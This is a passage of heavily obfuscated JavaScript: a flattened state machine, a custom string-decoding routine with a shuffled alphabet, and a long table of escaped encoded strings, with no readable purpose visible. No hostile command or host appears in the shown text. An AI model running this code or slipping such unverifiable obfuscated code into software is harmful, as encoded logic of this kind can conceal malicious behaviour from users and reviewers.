H0i_A_P!=0x24&&H0i_A_P-0x97:for(fQuYkC[BhoZHxQ[0x14]]=BhoZHxQ[H0i_A_P+-0x182];fQuYkC[BhoZHxQ[0x14]]<fQuYkC[BhoZHxQ[0x15]];fQuYkC[BhoZHxQ[HX1qEio+0x3b]]++){fQuYkC[BhoZHxQ[H0i_A_P+-0x16e]]=fQuYkC[BhoZHxQ[0x4]].indexOf(fQuYkC[BhoZHxQ[HX1qEio+0x3a]][fQuYkC[BhoZHxQ[0x14]]]);if(fQuYkC[BhoZHxQ[fJQVJvM+-0x4]]===-BhoZHxQ[0x4])continue;if(fQuYkC[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fQuYkC[BhoZHxQ[0x17]]=fQuYkC[BhoZHxQ[0x16]]}else{jlZwLnK(fQuYkC[BhoZHxQ[0x17]]+=fQuYkC[BhoZHxQ[0x16]]*BhoZHxQ[HX1qEio+0x45],fQuYkC[BhoZHxQ[0x18]]|=fQuYkC[BhoZHxQ[0x17]]<<fQuYkC[BhoZHxQ[fJQVJvM+-0x1]],fQuYkC[BhoZHxQ[0x19]]+=(fQuYkC[BhoZHxQ[HX1qEio+0x3e]]&BhoZHxQ[0x34])>BhoZHxQ[HX1qEio+0x3c]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fQuYkC[BhoZHxQ[H0i_A_P+-0x176]].push(fQuYkC[BhoZHxQ[0x18]]&BhoZHxQ[0x1a]),fQuYkC[BhoZHxQ[HX1qEio+0x3f]]>>=BhoZHxQ[0xc],fQuYkC[BhoZHxQ[0x19]]-=BhoZHxQ[fJQVJvM+-0xe])}while(fQuYkC[BhoZHxQ[0x19]]>BhoZHxQ[fJQVJvM+-0x3]);fQuYkC[BhoZHxQ[0x17]]=-BhoZHxQ[HX1qEio+0x2b]}}if(fQuYkC[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x170,HX1qEio+=0x221,fJQVJvM+=-0xea);break}else{jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x104,HX1qEio+=0x12a,fJQVJvM+=-0xea,qHu5lE+=0x48);break}case H0i_A_P- -0xa0:case-0xe0:jlZwLnK(fQuYkC[BhoZHxQ[fJQVJvM+0xde]].push((fQuYkC[BhoZHxQ[0x18]]|fQuYkC[BhoZHxQ[HX1qEio+-0x1e3]]<<fQuYkC[BhoZHxQ[0x19]])&BhoZHxQ[HX1qEio+-0x1e0]),GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x6c,HX1qEio+=-0xf7,qHu5lE+=0x48);break;case HX1qEio-0x92:case-0xb0:case 0x6e:return BOlJVD=!0x0,BGFMr_(fQuYkC[BhoZHxQ[0xe]]);case HX1qEio- -0x14d:jlZwLnK(GNcUkW.sfHZHu.RoIBNN=0x37,fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fQuYkC[BhoZHxQ[0x4]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x67,HX1qEio+=0x1a9,fJQVJvM+=-0xb7,qHu5lE+=-0x13c);break}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(0xaa,0x67,-0xaa,-0xa8).next().value);if(BOlJVD){return H0i_A_P}}function vHvmcIv(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=VpmAFkL(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}jlZwLnK(BOlJVD={},H0i_A_P=[\"\\u0049\\u0026\\u003c\\u0037\\u0041\\u0047\\u006d\\u006c\\u0025\\u0040\\u007e\\u007a\\u005b\\u003c\\u0039\\u0031\\u0069\\u003f\\u0056\\u0073\\u0056\\u0070\\u0065\\u007c\\u0044\\u006f\\u006d\\u0047\\u0061\\u0063\\u0076\\u002a\\u006d\\u003c\\u002b\\u0073\\u003a\\u0025\\u006b\\u0041\\u006c\\u003d\\u0053\\u003d\\u007b\\u0046\\u0021\\u004a\\u0026\\u0050\\u0073\\u004b\\u0044\",\"\\u006c\\u003f\\u002a\\u0070\\u006d\\u0071\\u0030\\u0061\\u0077\\u007b\\u005d\\u0062\\u0042\\u003e\\u0029\\u002a\\u004c\\u0061\\u006e\\u0077\\u002a\\u0049\\u004c\\u0048\\u0077\\u007b\\u0069\\u007c\\u0079\\u0021\\u002f\\u0044\\u005e\\u0057\\u0057\\u0033\\u003f\\u0068\\u0065\\u0037\\u0075\",fQuYkC(BhoZHxQ[0x4]),fQuYkC(BhoZHxQ[0x1]),fQuYkC(BhoZHxQ[0xb]),fQuYkC(BhoZHxQ[0xe]),fQuYkC(BhoZHxQ[0xbf]),fQuYkC(BhoZHxQ[0xa]),fQuYkC(BhoZHxQ[0x17]),fQuYkC(BhoZHxQ[0xc]),\"\\u0051\\u003e\\u004e\\u0055\\u0047\\u0071\\u0036\\u0043\\u004f\\u0049\\u0042\\u0035\\u0038\\u0030\\u0064\\u0044\\u0078\\u005a\\u0051\\u0055\\u007e\\u004d\\u0049\\u004b\\u003b\\u0042\\u006a\\u0044\\u006c\\u006f\\u0045\\u0037\\u0047\\u0022\\u004b\\u0054\\u0040\\u0023\\u0054\\u007c\\u006d\\u004c\\u002e\\u0065\\u006c\\u002c\\u004b\\u0037\\u005e\\u0075\\u0078\\u0037\\u006c\\u0077\\u0025\\u002c\",\"\\u0061\\u0075\\u0039\\u0044\\u002e\\u003c\\u0063\\u0042\\u0065\\u0072\\u0036\\u0070\\u0021\\u0046\\u002f\\u007c\\u0036\\u004a\\u0039\\u0044\\u004a\\u0042\\u0022\\u007a\\u0023\\u007b\\u0072\\u007c\\u005f\\u0038\\u0048\\u0022\\u0022\\u0061\\u005b\\u0033\\u0052\\u005b\\u0026\\u0067\\u0070\\u002b\",\"\\x45\\x28\\x2f\\x7e\\x41\\x7c\\x29\\x6c\\x49\\x6a\\x2b\\x6d\\x26\\x48\\x7e\\x28\\x40\\x55\\x2a\\x73\\x33\\x72\\x29\\x42\\x34\\x4d\\x53\\x3d\\x55\\x5e\\x26\\x6a\\x41\\x37\\x57\\x33\\x78\\x46\\x66\\x41\\x7b\\x40\\x4b\\x3b\\x4f\\x5a\\x31\\x6d\\x47\\x5d\",fQuYkC(BhoZHxQ[0x4f]),\"\\u0075\\u003f\\u0060\\u007e\\u003c\\u0058\\u0034\\u002e\\u0024\\u0042\\u007a\\u0044\\u004d\\u0068\\u006e\\u003b\\u0044\\u0056\\u005b\\u0039\\u007d\\u007c\\u0050\\u0061\\u0062\\u0028\\u0029\\u005a\\u0021\\u003e\\u0033\\u0031\\u0045\\u0053\\u0078\\u0074\\u006a\\u0071\\u006f\\u007a\\u0070\\u0034\\u002a\\u0039\\u0028\\u0030\\u0030\\u0041\\u0075\\u0042\\u0021\\u0071\\u0054\\u0047\\u002a\\u0079\\u002c\\u007b\",fQuYkC(BhoZHxQ[0x17e]),fQuYkC(BhoZHxQ[0x205]),fQuYkC(BhoZHxQ[0x2d]),fQuYkC(BhoZHxQ[0x1b]),fQuYkC(BhoZHxQ[0x1c]),fQuYkC(BhoZHxQ[0x1d]),fQuYkC(BhoZHxQ[0xd]),fQuYkC(BhoZHxQ[0x257]),fQuYkC(BhoZHxQ[0x2f]),fQuYkC(BhoZHxQ[0x203]),fQuYkC(0x14),fQuYkC(0x15),fQuYkC(BhoZHxQ[0x16e]),\"\\x46\\x50\\x46\\x2b\\x6d\\x64\\x39\\x4b\\x57\\x6a\\x5d\\x4b\\x7c\\x35\\x55\\x7e\",fQuYkC(BhoZHxQ[0x1de]),fQuYkC(BhoZHxQ[0x211]),fQuYkC(BhoZHxQ[0x104]),\"\\u007c\\u0037\\u0058\\u003f\\u007e\\u007c\\u0063\\u0029\\u006e\\u004e\\u0065\\u003b\\u002c\\u0079\\u0025\\u003b\\u003a\\u003f\\u0048\\u0059\\u0031\\u0072\\u0056\\u002e\\u0058\\u0053\\u0025\\u0070\\u003b\\u0077\\u004d\\u0037\\u0060\\u0040\\u0061\\u0077\\u0077\\u0025\\u0041\\u007b\\u0076\\u003c\\u0045\\u002e\\u005e\\u0026\\u0076\\u0041\\u004a\\u003f\\u0056\\u0069\\u0031\\u0046\\u0067\\u0063\\u0043\",fQuYkC(0x1a),fQuYkC(BhoZHxQ[0x17c]),fQuYkC(BhoZHxQ[0x125]),fQuYkC(0x1d),fQuYkC(BhoZHxQ[0x47]),fQuYkC(BhoZHxQ[0x2a]),\"\\u007c\\u0056\\u0070\\u0033\\u0061\\u0045\\u003b\\u0076\\u0049\\u0048\\u0075\\u0075\\u004e\\u0044\\u004e\\u006d\\u0024\\u0034\\u0054\\u0069\\u005b\\u0033\\u0031\\u002f\\u004e\\u0042\\u0066\\u0079\\u0046\\u003f\\u0057\\u007e\\u0040\\u005a\\u0057\\u0037\\u003f\\u0070\\u006f\\u002c\",fQuYkC(BhoZHxQ[0x8]),\"\\x3c\\x41\\x2a\\x77\\x79\\x65\\x21\\x2b\\x5a\\x3c\\x45\\x22\\x24\\x7c\\x48\\x38\\x59\\x3b\\x53\\x21\\x5a\\x67\\x40\\x5b\\x73\\x28\\x5e\\x32\\x77\\x5a\\x22\\x6d\\x23\\x5d\",fQuYkC(0x21),fQuYkC(0x22),\"\\u0055\\u0075\\u0075\\u0070\\u0029\\u007c\\u0053\\u0024\\u0050\\u0053\\u002a\\u0069\\u0059\\u0044\\u0053\\u0038\\u0058\\u0034\\u0022\\u0033\\u002b\\u005a\\u0053\\u004b\\u003f\\u004d\\u003b\\u0023\\u004f\\u0038\\u006b\\u0022\\u003b\\u0073\\u0041\\u0049\\u0024\\u0053\\u0074\\u0029\\u0045\\u0053\\u006e\\u0032\\u0023\\u003e\",\"\\x29\\x5a\\x72\\x59\\x69\\x48\\x5f\\x29\\x53\\x4d\\x7b\\x48\\x7d\\x30\\x60\\x44\\x50\\x53\\x72\\x49\\x58\\x72\\x25\\x61\\x73\\x48\\x58\\x58\\x5b\\x5e\\x60\\x7c\\x3c\\x4d\\x78\\x7e\\x6f\\x53\\x29\\x7c\\x44\\x4d\\x56\\x62\\x2e\",\"\\u007c\\u0049\\u0032\\u0033\\u0041\\u0024\\u0067\\u0042\\u003f\\u006f\\u0071\\u005b\\u0043\\u003f\\u003e\\u007d\\u007a\\u0067\\u005a\\u0075\\u0049\\u0078\\u006e\\u006d\\u0034\\u004d\\u0050\\u003e\\u0043\\u0068\\u0026\\u007e\\u006a\\u0049\\u0030\\u004b\\u002a\\u0047\\u0065\\u005b\\u0050\\u006f\\u0076\\u0063\\u0024\\u004d\\u006a\\u0029\\u0058\\u004d\\u0044\\u0033\\u0044\\u0068\\u005d\",fQuYkC(BhoZHxQ[0x10e]),fQuYkC(0x24),\"\\x3d\\x22\\x6d\\x69\\x74\\x5e\\x7d\\x6a\\x30\\x60\\x6f\\x3b\\x50\\x31\\x54\\x29\\x3f\\x3b\\x3d\\x2b\\x30\\x68\\x2a\\x62\\x45\\x4d\\x37\\x43\\x7c\\x47\\x46\\x44\\x23\\x53\\x39\\x58\\x37\",fQuYkC(0x25),fQuYkC(BhoZHxQ[0x1a8]),\"\\x78\\x3b\\x70\\x58\\x58\\x38\\x56\\x31\\x65\\x3d\\x4a\\x5b\\x49\\x63\\x68\\x31\\x7b\\x7d\\x37\\x54\\x48\\x61\\x40\\x7c\\x45\\x2f\\x77\\x24\\x4f\\x31\\x38\\x7a\\x68\\x3c\\x6d\\x77\\x4e\\x54\\x38\\x38\\x5b\\x48\\x25\\x24\\x74\\x38\\x73\",fQuYkC(BhoZHxQ[0x17b]),fQuYkC(BhoZHxQ[0x270]),fQuYkC(BhoZHxQ[0x274]),fQuYkC(BhoZHxQ[0x4b]),fQuYkC(0x2b),fQuYkC(0x2c),fQuYkC(BhoZHxQ[0x1b1]),fQuYkC(0x2e),\"\\u0036\\u0057\\u002a\\u004b\\u005a\\u0062\\u0057\\u007a\\u0074\\u0049\\u004e\\u0077\\u0049\\u0031\\u0072\\u006d\\u0048\\u0049\\u004c\\u007e\\u005f\\u0055\\u002f\\u006d\\u0022\\u0060\\u0023\\u0061\\u0055\\u003c\\u0046\\u0029\\u0060\\u0026\\u0053\\u0055\\u0047\\u0053\\u0067\\u002e\\u0051\\u0063\\u0054\\u0042\\u002a\\u006f\\u003d\\u0038\\u004c\\u0049\\u0058\\u007e\\u0036\\u0024\\u0044\\u007c\\u006e\\u0063\",\"\\x38\\x57\\x52\\x70\\x28\\x5b\\x5b\\x29\\x76\\x6a\\x2a\\x7c\\x22\\x46\\x34\\x6a\\x73\\x72\\x71\\x2b\\x67\\x7d\\x43\\x63\\x23\\x2b\\x3e\\x5e\\x64\\x6f\\x40\\x50\\x57\\x67\\x49\\x54\\x2c\\x2f\\x42\\x2e\",fQuYkC(BhoZHxQ[0x3b]),\"\\u002e\\u0056\\u0068\\u0054\\u002c\\u0078\\u0067\\u007c\\u004a\\u0040\\u006d\\u0053\\u003b\\u007d\\u0029\\u007e\\u0073\\u002e\",fQuYkC(0x30),fQuYkC(BhoZHxQ[0xce]),fQuYkC(BhoZHxQ[0x1c4]),\"\\x56\\x77\\x5d\\x75\\x29\\x25\\x5b\\x6d\\x71\\x3c\\x4d\\x3d\\x7c\\x35\\x5d\\x4a\",fQuYkC(BhoZHxQ[0x14d]),fQuYkC(BhoZHxQ[0x26e]),fQuYkC(0x35),fQuYkC(BhoZHxQ[0x14]),\"\\u005e\\u006f\\u007c\\u0058\\u007b\\u005b\\u004e\\u0076\\u0071\\u006a\\u005b\\u0035\\u004a\\u0046\\u0026\\u0031\\u0070\\u004d\\u0036\\u0039\\u0072\\u002a\\u0026\\u0063\\u002e\\u003d\\u0069\\u0043\\u0068\\u0063\\u0062\\u0068\\u0035\\u007e\\u0043\\u0073\",\"\\x7c\\x67\\x6a\\x5e\\x72\\x3c\\x32\\x63\\x60\\x63\\x7e\\x28\\x79\\x38\\x6f\",\"\\x2f\\x5a\\x68\\x77\\x3b\\x77\\x5a\\x61\\x5a\\x76\\x64\\x58\\x79\\x21\\x53\\x7a\\x48\\x3b\\x52\\x69\\x4c\\x53\\x56\\x29\\x63\\x76\\x4b\\x5e\\x5e\\x56\\x32\\x7d\\x4e\\x55\\x63\\x39\\x29\\x7c\\x69\\x2c\\x43\",fQuYkC(BhoZHxQ[0x3a]),fQuYkC(0x38),\"\\u004d\\u0057\\u005b\\u0039\\u0022\\u007c\\u006d\\u006c\\u0061\\u0056\",fQuYkC(0x39),fQuYkC(0x3a),fQuYkC(BhoZHxQ[0x4d]),fQuYkC(0x3c),fQuYkC(BhoZHxQ[0x1aa]),fQuYkC(BhoZHxQ[0x1c5]),fQuYkC(BhoZHxQ[0x2b]),fQuYkC(BhoZHxQ[0x1d6]),\"\\u007b\\u007d\\u0051\\u0055\\u0023\\u0070\\u002b\\u004b\\u0038\\u0049\\u005d\\u0064\\u0078\\u0021\\u0054\\u0029\\u0024\\u0036\\u0021\\u0043\\u002f\\u005e\\u0030\\u0038\\u0051\\u0063\\u0079\\u0032\\u0035\\u0063\\u002a\\u0068\\u006b\\u004d\\u0071\\u0059\\u007d\\u0024\\u007c\\u007c\\u0037\\u0053\\u0022\",\"\\u0037\\u003c\\u0037\\u0043\\u0074\\u0033\\u0054\\u007c\\u0079\\u0073\\u0069\\u003d\\u0074\\u005a\\u0046\\u0044\\u006e\\u0036\\u0038\\u007e\\u0067\\u007d\\u0050\\u0048\\u0074\\u006a\\u0036\\u0053\\u0070\\u0056\\u003e\\u0031\\u0036\\u0028\\u0022\\u0039\",fQuYkC(BhoZHxQ[0x185]),fQuYkC(0x42),fQuYkC(0x43),fQuYkC(BhoZHxQ[0x105]),fQuYkC(BhoZHxQ[0x184]),fQuYkC(0x46),fQuYkC(0x47),fQuYkC(BhoZHxQ[0x247]),fQuYkC(0x49),\"\\u0067\\u003b\\u004d\\u002b\\u0065\\u0041\\u0058\\u0067\\u003b\\u0072\\u0022\\u0044\\u0052\\u0079\\u0060\\u0044\\u0042\\u006f\\u0071\\u0059\\u0038\\u0045\\u0023\\u005b\\u0047\\u003c\\u0078\\u0058\\u0043\\u003e\\u005b\\u0076\\u007c\\u0037\\u006e\\u0022\\u003f\\u0064\\u0031\\u007c\\u0021\",fQuYkC(BhoZHxQ[0x212]),fQuYkC(0x4b),fQuYkC(BhoZHxQ[0x1df]),\"\\u0028\\u0059\\u006e\\u0022\\u0049\\u0047\\u003b\\u0038\\u0057\\u0049\\u0057\\u0025\\u0048\\u0031\\u005e\\u006a\\u004f\\u0055\\u0058\\u003f\\u0030\\u0068\\u004b\\u004b\\u004f\\u006a\\u0034\\u006d\\u004d\\u0035\\u0062\\u002a\\u0043\\u004a\\u0032\\u0059\\u0050\\u007c\\u007b\\u0076\\u002c\\u003c\\u0078\\u0038\\u0077\\u005a\\u0073\",\"\\x3e\\x42\\x28\\x4b\\x6b\\x49\\x6f\\x2c\\x6c\\x76\\x3e\\x75\\x78\\x56\\x65\\x38\\x68\\x57\\x56\\x73\\x2c\\x3c\\x49\\x4b\\x62\\x4c\\x7b\\x45\\x24\\x46\\x53\\x50\\x28\\x67\\x52\\x54\\x31\\x41\\x4b\\x69\\x4e\\x76\\x40\\x60\\x3b\\x31\\x53\\x7c\",fQuYkC(BhoZHxQ[0x15f]),fQuYkC(0x4e),fQuYkC(0x4f),\"\\x3b\\x3b\\x6c\\x77\\x40\\x38\\x4a\\x7c\\x6b\\x4c\\x49\\x60\\x2e\",\"\\x77\\x36\\x36\\x39\\x56\\x26\\x3d\\x48\\x23\\x25\\x7c\",\"\\u005d\\u0042\\u0064\\u0073\\u0035\\u0023\\u0056\\u006a\\u0065\\u0049\\u006e\\u006a\\u0077\\u005a\\u0071\\u003b\\u0062\\u003b\\u0042\\u0070\\u0059\\u004d\\u007c\\u0037\\u0078\\u0063\\u0025\\u0043\\u0077\\u005a\\u0042\\u0037\",fQuYkC(0x50),fQuYkC(BhoZHxQ[0x18a]),fQuYkC(BhoZHxQ[0x256]),fQuYkC(BhoZHxQ[0x19b]),fQuYkC(0x54),fQuYkC(BhoZHxQ[0x275]),fQuYkC(0x56),fQuYkC(BhoZHxQ[0x298]),fQuYkC(BhoZHxQ[0x15]),fQuYkC(0x59),fQuYkC(BhoZHxQ[0x3]),fQuYkC(BhoZHxQ[0x1e]),fQuYkC(BhoZHxQ[0x187]),fQuYkC(BhoZHxQ[0x29e]),fQuYkC(BhoZHxQ[0x1c8]),fQuYkC(BhoZHxQ[0x49]),fQuYkC(BhoZHxQ[0xcc]),fQuYkC(0x61),fQuYkC(0x62),fQuYkC(BhoZHxQ[0x27c]),fQuYkC(BhoZHxQ[0x193]),fQuYkC(0x65),fQuYkC(0x66),fQuYkC(BhoZHxQ[0x153]),fQuYkC(BhoZHxQ[0x1d7]),fQuYkC(BhoZHxQ[0x26f]),fQuYkC(BhoZHxQ[0x208]),fQuYkC(0x6b),fQuYkC(0x6c),fQuYkC(0x6d),fQuYkC(0x6e),fQuYkC(BhoZHxQ[0x188]),fQuYkC(BhoZHxQ[0x36]),fQuYkC(BhoZHxQ[0x37]),fQuYkC(BhoZHxQ[0x3c]),fQuYkC(BhoZHxQ[0x3d]),fQuYkC(BhoZHxQ[0x3e]),\"\\x69\\x77\\x3e\\x2c\\x33\\x7c\\x30\\x5a\\x6d\",fQuYkC(BhoZHxQ[0x3f]),fQuYkC(BhoZHxQ[0x40]),fQuYkC(BhoZHxQ[0x41]),fQuYkC(BhoZHxQ[0x43]),fQuYkC(BhoZHxQ[0x45]),fQuYkC(BhoZHxQ[0x46]),fQuYkC(BhoZHxQ[0x38]),\"\\u0022\\u0034\\u0053\\u007c\\u006d\\u004b\\u0043\\u002e\",fQuYkC(BhoZHxQ[0x4a]),fQuYkC(BhoZHxQ[0x50]),\"\\x3f\\x6f\\x53\\x7c\\x3e\\x73\\x67\\x2e\",fQuYkC(BhoZHxQ[0x51]),fQuYkC(BhoZHxQ[0x28]),fQuYkC(BhoZHxQ[0x22]),fQuYkC(BhoZHxQ[0x52]),\"\\u0071\\u0072\\u0047\\u0070\\u007c\\u0064\\u002f\\u0057\",fQuYkC(BhoZHxQ[0x12]),fQuYkC(BhoZHxQ[0x53]),fQuYkC(BhoZHxQ[0x54]),fQuYkC(BhoZHxQ[0x55]),\"\\x3a\\x5d\\x69\\x7c\\x3d\\x61\\x64\\x57\",fQuYkC(BhoZHxQ[0x56]),fQuYkC(BhoZHxQ[0x57]),fQuYkC(BhoZHxQ[0x1f]),fQuYkC(BhoZHxQ[0x58]),fQuYkC(BhoZHxQ[0x59]),fQuYkC(BhoZHxQ[0x5a]),fQuYkC(BhoZHxQ[0x5b]),fQuYkC(BhoZHxQ[0x5c]),fQuYkC(BhoZHxQ[0x5d]),fQuYkC(BhoZHxQ[0x5e]),fQuYkC(BhoZHxQ[0x5f]),fQuYkC(BhoZHxQ[0x60]),fQuYkC(BhoZHxQ[0x61]),fQuYkC(BhoZHxQ[0x62]),\"\\u0077\\u0033\\u0050\\u007c\\u006a\\u002f\\u0069\\u003c\\u006d\",fQuYkC(BhoZHxQ[0x39]),fQuYkC(BhoZHxQ[0x63]),\"\\u0026\\u005d\\u003c\\u007c\\u002a\\u007e\\u004e\",fQuYkC(BhoZHxQ[0x11]),fQuYkC(BhoZHxQ[0x64]),fQuYkC(BhoZHxQ[0x23]),\"\\x32\\x42\\x5d\\x7d\\x63\\x7c\\x48\\x57\",fQuYkC(BhoZHxQ[0x65]),fQuYkC(BhoZHxQ[0x66]),fQuYkC(BhoZHxQ[0x67]),fQuYkC(BhoZHxQ[0x68]),fQuYkC(BhoZHxQ[0x6]),fQuYkC(BhoZHxQ[0x69]),fQuYkC(BhoZHxQ[0x6a]),fQuYkC(BhoZHxQ[0x18]),fQuYkC(BhoZHxQ[0x6b]),fQuYkC(BhoZHxQ[0x6c]),fQuYkC(BhoZHxQ[0x6d]),fQuYkC(BhoZHxQ[0x6e]),fQuYkC(BhoZHxQ[0x5]),fQuYkC(BhoZHxQ[0x70]),\"\\u007a\\u0058\\u0054\\u0047\\u005d\\u007c\\u007c\\u002e\",\"\\x56\\x77\\x66\\x7c\\x6f\\x6a\\x7a\\x57\",fQuYkC(BhoZHxQ[0x71]),fQuYkC(BhoZHxQ[0x72]),fQuYkC(BhoZHxQ[0x73]),fQuYkC(BhoZHxQ[0x74]),\"\\u0037\\u0077\\u0066\\u007c\\u003e\\u006f\\u004e\",fQuYkC(BhoZHxQ[0x75]),fQuYkC(BhoZHxQ[0x76]),fQuYkC(BhoZHxQ[0x48]),fQuYkC(BhoZHxQ[0x77]),fQuYkC(BhoZHxQ[0x78]),fQuYkC(BhoZHxQ[0x79]),fQuYkC(BhoZHxQ[0x7a]),fQuYkC(BhoZHxQ[0x7b]),\"\\x44\\x77\\x50\\x7d\\x5d\\x7c\\x76\\x44\\x70\\x36\\x22\\x73\\x49\\x34\",fQuYkC(BhoZHxQ[0x7c]),fQuYkC(BhoZHxQ[0x7d]),\"\\x3c\\x4c\\x7a\\x7c\\x74\\x7e\\x47\\x2e\",\"\\x52\\x2a\\x36\\x7c\\x68\\x6e\\x33\\x44\\x22\",\"\\u0063\\u0066\\u007a\\u0024\\u007a\\u007c\\u0050\\u002e\",fQuYkC(BhoZHxQ[0x7e]),fQuYkC(BhoZHxQ[0x80]),fQuYkC(BhoZHxQ[0x4c]),fQuYkC(BhoZHxQ[0x81]),fQuYkC(BhoZHxQ[0x82]),fQuYkC(BhoZHxQ[0x83]),fQuYkC(BhoZHxQ[0x84]),fQuYkC(BhoZHxQ[0x85]),fQuYkC(BhoZHxQ[0x86]),fQuYkC(BhoZHxQ[0x87]),fQuYkC(BhoZHxQ[0x88]),fQuYkC(BhoZHxQ[0x89]),fQuYkC(BhoZHxQ[0x8a]),\"\\x7c\\x6d\\x64\\x26\\x59\\x55\\x63\\x2e\",fQuYkC(BhoZHxQ[0x8b]),fQuYkC(BhoZHxQ[0x8c]),\"\\x26\\x3c\\x4e\\x35\\x30\\x7c\\x70\\x2b\",\"\\u0048\\u0067\\u007a\\u003e\\u0022\\u007c\\u0046\\u002b\",fQuYkC(BhoZHxQ[0x8d]),fQuYkC(BhoZHxQ[0x8e]),fQuYkC(BhoZHxQ[0x8f]),fQuYkC(BhoZHxQ[0x90]),fQuYkC(BhoZHxQ[0x91]),fQuYkC(BhoZHxQ[0x92]),fQuYkC(BhoZHxQ[0x93]),fQuYkC(BhoZHxQ[0x94]),fQuYkC(BhoZHxQ[0x95]),fQuYkC(BhoZHxQ[0x96]),fQuYkC(BhoZHxQ[0x97]),fQuYkC(BhoZHxQ[0x98]),fQuYkC(BhoZHxQ[0x31]),fQuYkC(BhoZHxQ[0x9a]),\"\\u0068\\u0043\\u003c\\u0067\\u0066\\u007c\\u0064\\u0044\",fQuYkC(BhoZHxQ[0x9b]),fQuYkC(BhoZHxQ[0x9c]),fQuYkC(BhoZHxQ[0x9d]),fQuYkC(BhoZHxQ[0x9f]),fQuYkC(BhoZHxQ[0xa0]),fQuYkC(BhoZHxQ[0xa1]),fQuYkC(BhoZHxQ[0xa2]),\"\\x21\\x3f\\x68\\x3a\\x41\\x40\\x7c\\x51\",fQuYkC(BhoZHxQ[0xa3]),fQuYkC(BhoZHxQ[0x24]),\"\\u007d\\u003b\\u0046\\u004c\\u0068\\u0040\\u007c\\u0051\",fQuYkC(BhoZHxQ[0xa4]),fQuYkC(BhoZHxQ[0xa5]),fQuYkC(BhoZHxQ[0xa6]),fQuYkC(BhoZHxQ[0xa7]),fQuYkC(BhoZHxQ[0x29]),fQuYkC(BhoZHxQ[0xa8]),fQuYkC(BhoZHxQ[0xa9]),fQuYkC(BhoZHxQ[0xaa]),fQuYkC(BhoZHxQ[0xab]),fQuYkC(BhoZHxQ[0x32]),fQuYkC(BhoZHxQ[0xac]),fQuYkC(BhoZHxQ[0xad]),\"\\x48\\x3f\\x45\\x67\\x47\\x66\\x7c\\x51\",fQuYkC(BhoZHxQ[0xae]),fQuYkC(BhoZHxQ[0xaf]),fQuYkC(BhoZHxQ[0xb0]),fQuYkC(BhoZHxQ[0xb1]),fQuYkC(BhoZHxQ[0x20]),fQuYkC(BhoZHxQ[0xb2]),fQuYkC(BhoZHxQ[0xb3]),fQuYkC(BhoZHxQ[0xb4]),fQuYkC(BhoZHxQ[0x2c]),fQuYkC(BhoZHxQ[0xb5]),fQuYkC(BhoZHxQ[0xb6]),fQuYkC(BhoZHxQ[0xb7]),fQuYkC(BhoZHxQ[0xb8]),fQuYkC(BhoZHxQ[0xb9]),fQuYkC(BhoZHxQ[0xba]),fQuYkC(BhoZHxQ[0xbb]),fQuYkC(BhoZHxQ[0x26]),fQuYkC(BhoZHxQ[0xbc]),fQuYkC(BhoZHxQ[0xbd]),fQuYkC(BhoZHxQ[0x33]),fQuYkC(BhoZHxQ[0xbe]),fQuYkC(BhoZHxQ[0xc0]),fQuYkC(BhoZHxQ[0xc1]),fQuYkC(BhoZHxQ[0xc2]),fQuYkC(BhoZHxQ[0x1a]),fQuYkC(BhoZHxQ[0x9]),fQuYkC(BhoZHxQ[0xc3]),fQuYkC(BhoZHxQ[0xc4]),fQuYkC(BhoZHxQ[0xc5]),fQuYkC(BhoZHxQ[0xc6]),fQuYkC(BhoZHxQ[0xc7]),fQuYkC(BhoZHxQ[0xc8]),fQuYkC(BhoZHxQ[0xc9]),fQuYkC(BhoZHxQ[0xcb]),fQuYkC(BhoZHxQ[0xcd]),fQuYkC(BhoZHxQ[0xcf]),fQuYkC(BhoZHxQ[0xd0]),fQuYkC(BhoZHxQ[0xd1]),fQuYkC(BhoZHxQ[0xd2]),\"\\u0059\\u0056\\u007c\\u0070\",fQuYkC(BhoZHxQ[0xd3]),fQuYkC(BhoZHxQ[0xd4]),fQuYkC(BhoZHxQ[0xd5]),fQuYkC(BhoZHxQ[0xd6]),fQuYkC(BhoZHxQ[0xd7]),fQuYkC(BhoZHxQ[0xd8]),fQuYkC(BhoZHxQ[0xda]),fQuYkC(BhoZHxQ[0xdb]),fQuYkC(BhoZHxQ[0xdc]),fQuYkC(BhoZHxQ[0xdd]),\"\\x79\\x38\\x7c\\x63\\x76\\x3a\\x31\",fQuYkC(BhoZHxQ[0xdf]),fQuYkC(BhoZHxQ[0xe0]),\"\\x5a\\x38\\x55\\x6e\\x56\\x41\\x7c\\x50\",fQuYkC(BhoZHxQ[0xe1]),fQuYkC(BhoZHxQ[0xe2]),fQuYkC(BhoZHxQ[0xe3]),fQuYkC(BhoZHxQ[0xe4]),fQuYkC(BhoZHxQ